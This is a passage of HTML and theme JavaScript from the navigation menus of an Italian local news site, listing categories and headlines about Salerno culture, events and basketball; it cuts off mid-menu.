block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14889";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2863";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" 